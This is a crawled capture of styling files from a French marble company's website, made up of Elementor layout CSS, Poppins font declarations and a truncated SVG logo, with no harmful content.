							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-26192 .elementor-element.elementor-element-211fe358 .hfe-nav-menu__toggle,
						.elementor-26192 .elementor-element.elementor-element-211fe358 .hfe-nav-menu-icon{margin-left:auto;margin-right:0;justify-content:flex-end;}.elementor-26192 .elementor-element.elementor-element-211fe358 li.menu-item a{justify-content:space-between;}.elementor-26192 .elementor-element.elementor-element-211fe358 li.hfe-button-wrapper{text-align:space-between;}.elementor-26192 .elementor-element.elementor-element-211fe358.hfe-menu-item-flex-end li.hfe-button-wrapper{text-align:right;}.elementor-26192 .elementor-element.elementor-element-211fe358 .hfe-flyout-wrapper .hfe-side{width:400px;}.elementor-26192 .elementor-element.elementor-element-211fe358 .hfe-flyout-open.left{left:-400px;}.elementor-26192 .elementor-element.elementor-element-211fe358 .hfe-flyout-open.right{right:-400px;}.elementor-26192 .elementor-element.elementor-element-211fe358 .hfe-flyout-content{padding:30px;}.elementor-26192 .elementor-element.elementor-element-211fe358 .menu-item a.hfe-menu-item{padding-left:50px;padding-right:50px;}.elementor-26192 .elementor-element.elementor-element-211fe358 .menu-item a.hfe-sub-menu-item{padding-left:calc( 50px + 20px );padding-right:50px;}.elementor-26192 .elementor-element.elementor-element-211fe358 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 50px + 40px );padding-right:50px;}.elementor-26192 .elementor-element.elementor-element-211fe358 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 50px + 60px );padding-right:50px;}.elementor-26192 .elementor-element.elementor-element-211fe358 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 50px + 80px );padding-right:50px;}.elementor-26192 .elementor-element.elementor-element-211fe358 .menu-item a.hfe-menu-item, .elementor-26192 .elementor-element.elementor-element-211fe358 .menu-item a.hfe-sub-menu-item{padding-top:0px;padding-bottom:0px;}body:not(.rtl) .elementor-26192 .elementor-element.elementor-element-211fe358.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}body:not(.rtl) .elementor-26192 .elementor-element.elementor-element-211fe358 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:36px;}body.rtl .elementor-26192 .elementor-element.elementor-element-211fe358 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:36px;}.elementor-26192 .elementor-element.elementor-element-211fe358 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:36px;}.elementor-26192 .elementor-element.elementor-element-211fe358 .sub-menu{border-radius:0px 0px 0px 0px;}.elementor-26192 .elementor-element.elementor-element-211fe358 .sub-menu li.menu-item:first-child{border-top-left-radius:0px;border-top-right-radius:0px;overflow:hidden;}.elementor-26192 .elementor-element.elementor-element-211fe358 .sub-menu li.menu-item:last-child{border-bottom-right-radius:0px;border-bottom-left-radius:0px;overflow:hidden;}.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown{border-radius:0px 0px 0px 0px;}.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown li.menu-item:first-child{border-top-left-radius:0px;border-top-right-radius:0px;overflow:hidden;}.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown li.menu-item:last-child{border-bottom-right-radius:0px;border-bottom-left-radius:0px;overflow:hidden;}.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown-expandible{border-radius:0px 0px 0px 0px;}.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown-expandible li.menu-item:first-child{border-top-left-radius:0px;border-top-right-radius:0px;overflow:hidden;}.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown-expandible li.menu-item:last-child{border-bottom-right-radius:0px;border-bottom-left-radius:0px;overflow:hidden;}.elementor-26192 .elementor-element.elementor-element-211fe358 .sub-menu li a.hfe-sub-menu-item,
						.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown li a.hfe-menu-item,
						.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:63px;padding-right:63px;}.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown-expandible a.hfe-sub-menu-item,
						.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc( 63px + 20px );padding-right:63px;}.elementor-26192 .elementor-element.elementor-element-211fe358 .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,
						.elementor-26192 .elementor-element.elementor-element-211fe358 .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 63px + 40px );padding-right:63px;}.elementor-26192 .elementor-element.elementor-element-211fe358 .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,
						.elementor-26192 .elementor-element.elementor-element-211fe358 .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 63px + 60px );padding-right:63px;}.elementor-26192 .elementor-element.elementor-element-211fe358 .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,
						.elementor-26192 .elementor-element.elementor-element-211fe358 .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 63px + 80px );padding-right:63px;}.elementor-26192 .elementor-element.elementor-element-211fe358 .sub-menu a.hfe-sub-menu-item,
						 .elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:20px;padding-bottom:20px;}.elementor-26192 .elementor-element.elementor-element-211fe358 > .elementor-widget-container{margin:0em 0em 0em 0em;padding:0% 0% 0% 0%;}
							.elementor-26192 .elementor-element.elementor-element-211fe358 .sub-menu li a.hfe-sub-menu-item,
							.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-size:4vw;}.elementor-26192 .elementor-element.elementor-element-23a4e207 > .elementor-container{min-height:12vh;}.elementor-26192 .elementor-element.elementor-element-23a4e207{padding:0px 0px 0px 0px;}.elementor-26192 .elementor-element.elementor-element-2d1fa104{width:45%;}.elementor-26192 .elementor-element.elementor-element-13de95a0{text-align:center;}.elementor-26192 .elementor-element.elementor-element-13de95a0 img{width:18vw;max-width:18vw;}.elementor-26192 .elementor-element.elementor-element-533496e0{width:45%;}.elementor-26192 .elementor-element.elementor-element-5027e81e .menu-item a.hfe-menu-item{padding-left:0px;padding-right:0px;}.elementor-26192 .elementor-element.elementor-element-5027e81e .menu-item a.hfe-sub-menu-item{padding-left:calc( 0px + 20px );padding-right:0px;}.elementor-26192 .elementor-element.elementor-element-5027e81e .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 40px );padding-right:0px;}.elementor-26192 .elementor-element.elementor-element-5027e81e .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 60px );padding-right:0px;}.elementor-26192 .elementor-element.elementor-element-5027e81e .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 80px );padding-right:0px;}.elementor-26192 .elementor-element.elementor-element-5027e81e .menu-item a.hfe-menu-item, .elementor-26192 .elementor-element.elementor-element-5027e81e .menu-item a.hfe-sub-menu-item{padding-top:5px;padding-bottom:5px;}body:not(.rtl) .elementor-26192 .elementor-element.elementor-element-5027e81e.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}body:not(.rtl) .elementor-26192 .elementor-element.elementor-element-5027e81e .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:15px;}body.rtl .elementor-26192 .elementor-element.elementor-element-5027e81e .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:15px;}.elementor-26192 .elementor-element.elementor-element-5027e81e nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:15px;}.elementor-26192 .elementor-element.elementor-element-5027e81e .sub-menu{border-radius:0px 0px 0px 0px;}.elementor-26192 .elementor-element.elementor-element-5027e81e .sub-menu li.menu-item:first-child{border-top-left-radius:0px;border-top-right-radius:0px;overflow:hidden;}.elementor-26192 .elementor-element.elementor-element-5027e81e .sub-menu li.menu-item:last-child{border-bottom-right-radius:0px;border-bottom-left-radius:0px;overflow:hidden;}.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown{border-radius:0px 0px 0px 0px;}.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown li.menu-item:first-child{border-top-left-radius:0px;border-top-right-radius:0px;overflow:hidden;}.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown li.menu-item:last-child{border-bottom-right-radius:0px;border-bottom-left-radius:0px;overflow:hidden;}.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown-expandible{border-radius:0px 0px 0px 0px;}.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown-expandible li.menu-item:first-child{border-top-left-radius:0px;border-top-right-radius:0px;overflow:hidden;}.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown-expandible li.menu-item:last-child{border-bottom-right-radius:0px;border-bottom-left-radius:0px;overflow:hidden;}.elementor-26192 .elementor-element.elementor-element-5027e81e .sub-menu li a.hfe-sub-menu-item,
						.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown li a.hfe-menu-item,
						.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:16px;padding-right:16px;}.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown-expandible a.hfe-sub-menu-item,
						.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc( 16px + 20px );padding-right:16px;}.elementor-26192 .elementor-element.elementor-element-5027e81e .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,
						.elementor-26192 .elementor-element.elementor-element-5027e81e .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 16px + 40px );padding-right:16px;}.elementor-26192 .elementor-element.elementor-element-5027e81e .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,
						.elementor-26192 .elementor-element.elementor-element-5027e81e .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 16px + 60px );padding-right:16px;}.elementor-26192 .elementor-element.elementor-element-5027e81e .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,
						.elementor-26192 .elementor-element.elementor-element-5027e81e .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 16px + 80px );padding-right:16px;}.elementor-26192 .elementor-element.elementor-element-5027e81e .sub-menu a.hfe-sub-menu-item,
						 .elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:8px;padding-bottom:8px;}.elementor-26192 .elementor-element.elementor-element-5027e81e .hfe-nav-menu-icon{font-size:25px;border-width:0px;padding:0.35em;border-radius:0px;}.elementor-26192 .elementor-element.elementor-element-5027e81e .hfe-nav-menu-icon svg{font-size:25px;line-height:25px;height:25px;width:25px;}.elementor-26192 .elementor-element.elementor-element-5027e81e a.hfe-menu-item, .elementor-26192 .elementor-element.elementor-element-5027e81e a.hfe-sub-menu-item{font-size:5.9vw;}.elementor-26192 .elementor-element.elementor-element-4be498ef{margin-top:0px;margin-bottom:-2px;}.elementor-26192 .elementor-element.elementor-element-710eb3a4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-media-carousel .elementor-carousel-image-overlay{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-26192 .elementor-element.elementor-element-3b3d762e.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:0px;}.elementor-26192 .elementor-element.elementor-element-3b3d762e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-26192 .elementor-element.elementor-element-3b3d762e .elementor-main-swiper{height:50vh;width:100%;}.elementor-26192 .elementor-element.elementor-element-3b3d762e .elementor-custom-embed-play i{font-size:55px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-26192 .elementor-element.elementor-element-34a9dbb8 > .elementor-widget-container{margin:30px 0px 0px 0px;padding:0% 10% 0% 10%;}.elementor-26192 .elementor-element.elementor-element-34a9dbb8 .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-26192 .elementor-element.elementor-element-55819a0d > .elementor-widget-container{margin:-14px 0px 0px 0px;padding:0% 10% 0% 10%;}.elementor-26192 .elementor-element.elementor-element-55819a0d .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-26192 .elementor-element.elementor-element-278355cb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 10% 0% 10%;}.elementor-26192 .elementor-element.elementor-element-278355cb{text-align:start;font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-26192 .elementor-element.elementor-element-482081a8 > .elementor-widget-container{padding:0% 10% 0% 10%;}.elementor-26192 .elementor-element.elementor-element-482081a8{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-26192 .elementor-element.elementor-element-7a01749d > .elementor-widget-container{margin:0px 0px -30px 0px;padding:0% 10% 0% 10%;}.elementor-26192 .elementor-element.elementor-element-7a01749d{text-align:center;font-size:var( --e-global-typography-d8fc9be-font-size );}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );}.elementor-26192 .elementor-element.elementor-element-123be176 > .elementor-widget-container{margin:-20px 0px -20px 0px;padding:0% 0% 0% 10%;}.elementor-26192 .elementor-element.elementor-element-53cb59e1 > .elementor-widget-container{margin:20px 20px 40px 20px;padding:0px 0px 0px 0px;}.elementor-26192 .elementor-element.elementor-element-4136700 > .elementor-widget-container{margin:0px 0px -30px 0px;padding:0% 10% 0% 10%;}.elementor-26192 .elementor-element.elementor-element-4136700{text-align:center;font-size:var( --e-global-typography-d8fc9be-font-size );}.elementor-26192 .elementor-element.elementor-element-21f2c927 > .elementor-widget-container{margin:-20px 0px -20px 0px;padding:0% 0% 0% 10%;}.elementor-26192 .elementor-element.elementor-element-21f2c927 .elementor-divider-separator{width:35%;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-26192 .elementor-element.elementor-element-120545eb{margin-top:0px;margin-bottom:26px;}.elementor-26192 .elementor-element.elementor-element-60e693ee > .elementor-widget-container{margin:-10px 0px -30px 0px;padding:0% 10% 0% 10%;}.elementor-26192 .elementor-element.elementor-element-60e693ee{text-align:center;font-size:var( --e-global-typography-d8fc9be-font-size );}.elementor-26192 .elementor-element.elementor-element-464df596 > .elementor-widget-container{margin:-20px 0px -20px 0px;padding:0% 0% 0% 10%;}.elementor-26192 .elementor-element.elementor-element-464df596 .elementor-divider-separator{width:35%;}.elementor-widget-slides .elementor-slide-heading{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-slides .elementor-slide-description{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-slides .elementor-slide-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-26192 .elementor-element.elementor-element-2477ee36 > .elementor-widget-container{padding:0px 25px 25px 25px;}.elementor-26192 .elementor-element.elementor-element-2477ee36 .swiper-slide{height:290px;}.elementor-26192 .elementor-element.elementor-element-2477ee36 .elementor-slide-heading{font-size:var( --e-global-typography-secondary-font-size );}.elementor-26192 .elementor-element.elementor-element-2477ee36 .elementor-slide-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-26192 .elementor-element.elementor-element-11c895da{text-align:center;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-26192 .elementor-element.elementor-element-73ca1540{text-align:center;}.elementor-26192 .elementor-element.elementor-element-6d004362{text-align:center;}.elementor-26192 .elementor-element.elementor-element-2876a9e{text-align:center;}.elementor-26192 .elementor-element.elementor-element-747674f{text-align:center;}.elementor-26192 .elementor-element.elementor-element-1b2cb5c5{text-align:center;}.elementor-26192 .elementor-element.elementor-element-72bf668f .elementor-widget-container{text-align:center;}.elementor-26192 .elementor-element.elementor-element-27114d6d{padding:20px 20px 20px 20px;}.elementor-26192 .elementor-element.elementor-element-38120b5f > .elementor-widget-container{padding:0px 0px 25px 0px;}.elementor-26192 .elementor-element.elementor-element-38120b5f{text-align:center;}.elementor-26192 .elementor-element.elementor-element-6a7b27e2{padding:20px 20px 20px 20px;}.elementor-26192 .elementor-element.elementor-element-692e8556 > .elementor-widget-container{padding:0px 0px 25px 0px;}.elementor-26192 .elementor-element.elementor-element-692e8556{text-align:center;}.elementor-26192 .elementor-element.elementor-element-394062a4{padding:15px 0px 0px 0px;}.elementor-26192 .elementor-element.elementor-element-7f5ad92d{text-align:center;}.elementor-26192 .elementor-element.elementor-element-7f5ad92d .elementor-heading-title{font-size:0.7em;}.elementor-26192 .elementor-element.elementor-element-67671759 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26192 .elementor-element.elementor-element-67671759 .elementor-icon-list-item > a{font-size:0.6em;}.elementor-26192 .elementor-element.elementor-element-4b5a8ceb .elementor-button{font-size:0.6em;border-width:1px 1px 1px 1px;}.elementor-26192 .elementor-element.elementor-element-15b52815{text-align:center;}.elementor-26192 .elementor-element.elementor-element-15b52815 .elementor-heading-title{font-size:0.7em;}.elementor-26192 .elementor-element.elementor-element-4b41cb35{text-align:center;font-size:0.6em;}.elementor-26192 .elementor-element.elementor-element-37ce50b3{text-align:center;}.elementor-26192 .elementor-element.elementor-element-37ce50b3 .elementor-heading-title{font-size:0.7em;}.elementor-26192 .elementor-element.elementor-element-203daaf1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26192 .elementor-element.elementor-element-203daaf1 .elementor-icon-list-item > a{font-size:0.6em;}.elementor-26192 .elementor-element.elementor-element-2f8a35cd{text-align:center;}.elementor-26192 .elementor-element.elementor-element-2f8a35cd .elementor-heading-title{font-size:0.7em;}.elementor-26192 .elementor-element.elementor-element-6ebd0214 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26192 .elementor-element.elementor-element-6ebd0214 .elementor-icon-list-item > a{font-size:0.6em;}.elementor-26192 .elementor-element.elementor-element-57f05df .elementor-widget-container{text-align:center;}.elementor-26192 .elementor-element.elementor-element-57f05df{--icon-size:25px;}.elementor-26192 .elementor-element.elementor-element-8f68ef2 > .elementor-container{min-height:1vh;}.elementor-26192 .elementor-element.elementor-element-8f68ef2{padding:20px 20px 20px 20px;}.elementor-26192 .elementor-element.elementor-element-4c22c94a > .elementor-widget-container{padding:0px 0px 25px 0px;}.elementor-26192 .elementor-element.elementor-element-4c22c94a{text-align:center;}.elementor-26192 .elementor-element.elementor-element-4c22c94a .elementor-heading-title{font-size:0.5em;}.elementor-26192 .elementor-element.elementor-element-4fab57b8 > .elementor-container{min-height:1vh;}.elementor-26192 .elementor-element.elementor-element-4fab57b8{padding:20px 20px 20px 20px;}.elementor-26192 .elementor-element.elementor-element-2becb811 > .elementor-widget-container{padding:0px 0px 25px 0px;}.elementor-26192 .elementor-element.elementor-element-2becb811{text-align:center;}}@media(min-width:768px){.elementor-26192 .elementor-element.elementor-element-65c31e97{width:49.933%;}.elementor-26192 .elementor-element.elementor-element-10c26b97{width:50.067%;}.elementor-26192 .elementor-element.elementor-element-2d1fa104{width:20%;}.elementor-26192 .elementor-element.elementor-element-533496e0{width:80%;}.elementor-26192 .elementor-element.elementor-element-710eb3a4{width:60.015%;}.elementor-26192 .elementor-element.elementor-element-7dfc37e7{width:39.985%;}.elementor-26192 .elementor-element.elementor-element-8ae5b37{width:23.82%;}.elementor-26192 .elementor-element.elementor-element-4438f6c9{width:17.8%;}.elementor-26192 .elementor-element.elementor-element-119e9cb5{width:18.38%;}}@media(max-width:1024px) and (min-width:768px){.elementor-26192 .elementor-element.elementor-element-65c31e97{width:20%;}.elementor-26192 .elementor-element.elementor-element-10c26b97{width:75%;}.elementor-26192 .elementor-element.elementor-element-2d1fa104{width:20%;}.elementor-26192 .elementor-element.elementor-element-533496e0{width:60%;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.anjoumarbre.fr/wp-content/uploads/2022/04/Poppins-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://www.anjoumarbre.fr/wp-content/uploads/2022/04/Poppins-Bold.ttf') format('truetype');
}
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 200;
	font-display: auto;
	src: url('https://www.anjoumarbre.fr/wp-content/uploads/2022/04/Poppins-Thin.ttf') format('truetype');
}
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 100;
	font-display: auto;
	src: url('https://www.anjoumarbre.fr/wp-content/uploads/2022/04/Poppins-Light.ttf') format('truetype');
}
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://www.anjoumarbre.fr/wp-content/uploads/2022/04/Poppins-SemiBold.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: image/svg+xml
request_url: https://www.anjoumarbre.fr/wp-content/uploads/2022/04/Fichier-2.svg
body_size: 2769
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 277.08 191.94"><defs><style>.h{fill:url(#e);}.i{fill:url(#f);}.j{fill:#ec7404;}.k{fill:#fff;}</style><linearGradient id="e" x1="239.77" y1="139.45" x2="239.77" y2="68.84" gradientTransform="matrix(1, 0, 0, 1, 0, 0)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#ec7404"></stop><stop offset="1" stop-color="#c54e28"></stop></linearGradient><linearGradient id="f" x1="138.21" y1="140.21" x2="138.21" y2="63.03" gradientTransform="matrix(1, 0, 0, 1, 0, 0)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#ec7405"></stop><stop offset=".15" stop-color="#ec7405"></stop><stop offset=".87" stop-color="#d54514"></stop><stop offset="1" stop-color="#d54514"></stop></linearGradient></defs><g id="a"></g><g id="b"><g id="c"><g id="d"><path class="h" d="M234.42,120.35c-.2,.16-.37,.34-.53,.54-.06,.09-.13,.17-.19,.27-.28,.47-.46,1.03-.51,1.72v3.37h13.14v-2.95c0-1.36-.43-2.28-1.25-2.95-.91-.74-2.36-.86-5.41-.86s-4.34,.12-5.26,.86h0Z"></path><path class="i" d="M138.15,134.65c-2.12-1.19-4.3-3.09-8.29-10.19-1.49-2.65-2.68-5.04-6.07-12.65-2.37-5.31-4.07-9.26-6.07-13.86-2.19-5.04-3.97-9.1-5.07-11.6v-23.32h-7.85v5.36l-2.35-5.36h-34.06l13.09,30.34H39.74l13.59-30.34h-8.66c-7.79,17.36-15.58,34.73-23.37,52.09-1.84,3.9-3.57,7.05-4.91,9.35-1.59,2.73-2.58,4.16-3.99,5.66-.72,.76-2.12,2.23-4.3,3.59-2.97,1.86-5.91,2.6-8.1,2.9v3.59H45.55v-3.59c-1.15-.09-2.83-.24-4.85-.47-4.81-.55-5.93-.94-6.48-1.16-1.42-.55-3.37-1.29-4.86-3.23-1.64-2.12-1.8-4.45-1.9-5.86-.16-2.4,.37-4.24,1.13-6.85,.53-1.83,1.12-3.29,1.55-4.28l6.16-13.73h48.51c2.45,5.66,4.9,11.33,7.35,16.99,.31,.72,.74,1.77,1.26,3.04,.67,1.64,1.01,2.48,1.35,3.48,.7,2.04,1.06,3.08,1.09,4.41,0,.74,.04,1.74-.43,2.87-.71,1.73-2.12,2.63-2.87,3.1-.56,.35-2.09,1.22-7.14,1.59-1.42,.1-3.4,.19-5.8,.1v3.59h65.83v-3.59c-1.79-.07-4.53-.42-7.3-1.97Zm134.75,1.87c-1.65-.02-2.98-.06-3.25-.07-.67-.03-7.98-.44-11.15-5.27-1.22-1.85-1.41-4.03-1.79-8.39-.21-2.39-.18-4.38-.12-5.74-.01-18.01-.01-36.02-.01-54.02h-6.72v1.79h-20.2v-1.79h-7v51.85c.06,1.94,.03,4.65-.37,7.86-.68,5.38-1.02,8.06-2.97,10.1-3.08,3.21-8.34,3.51-9.39,3.57-.45,.03-2,.09-3.81,.11-1.37,.02-2.51,.01-3.3,0v3.69h73.6v-3.69c-.79,.01-2.02,.02-3.52,0Zm-23.04-6.3h-20.21v-7.49c0-3.38,1.52-5.75,4.55-6.69,1.13-.34,2.26-.51,5.56-.51s4.42,.17,5.55,.51c3.03,.94,4.55,3.31,4.55,6.69v7.49Zm0-22.95h-20.21v-13.33h3.77v9.03h4.37v-7.6h3.75v7.6h4.55v-9.03h3.77v13.33Zm-2.54-19.72c-.12,.11-.33,.17-.5,.03l-2.55-2.12c-.15-.12-.15-.28-.03-.42,1.06-1.26,2.05-2.96,2.05-4.97s-.97-3.1-2.37-3.1c-1.17,0-1.9,.67-2.23,2.93l-.14,1.01c-.56,3.85-2.46,6-5.98,6s-6.09-2.63-6.09-6.73c0-2.51,.79-4.86,2.08-6.45,.12-.17,.23-.2,.44-.06l2.66,1.71c.15,.11,.18,.25,.09,.39-.99,1.45-1.52,2.85-1.52,4.41,0,1.67,.91,2.54,2.17,2.54,1.14,0,1.87-.78,2.19-2.96l.15-1c.56-3.91,2.43-5.98,6.03-5.98s6.27,2.54,6.27,7.45c0,2.96-1.23,5.84-2.72,7.32Zm-65.86,4.65l-12.48-29.17h-35.17l33.17,77.18h2.49l32.1-77.18h-8.12l-11.99,29.17Z"></path><path class="j" d="M219.34,.04l-25.89,62.99h8.12l21.09-50.69V63.03h7v-2.16h20.2v2.16h6.72c0-8.69-.01-17.38-.01-26.07-.1-4.75-.06-8.76,0-11.77,.26-12.42,1.14-15.76,3.62-17.96,1.63-1.45,3.75-2.24,4.28-2.44,2.29-.83,4.31-.91,7.93-1.02,1.68-.05,3.06-.03,4.02,0V.04h-57.08Zm10.32,25.39c0-.2,.09-.38,.3-.5l12.1-7.21h-12.4v-3.92h20.2v3.97c0,.1-.05,.19-.14,.24l-12.29,7.33h12.43v3.92h-20.2v-3.83Zm15.54,26.61c-1.37,.43-2.49,.54-5.44,.54s-4.07-.11-5.44-.54c-3.22-.98-4.83-3.63-4.83-7.05s1.84-5.92,4.24-6.82c0,0,1.47-.55,2.23-.63v3.98s-.37,.07-.72,.24c-1.28,.75-1.95,1.7-1.95,3.23,0,1.64,.85,2.65,2.23,3.08,.7,.22,1.64,.31,4.24,.31s3.57-.09,4.27-.31c1.38-.43,2.2-1.47,2.2-3.13,0-1.44-.74-2.68-2.05-3.08-.53-.15-1.2-.23-2.14-.22v3.5s0,.01-.01,.01h-3.37s-.01,0-.01-.01v-7.62h1.93c1.75,0,3.39,.14,4.48,.48,3.18,.96,4.97,3.61,4.97,6.99s-1.61,6.07-4.83,7.05Z"></path><path class="j" 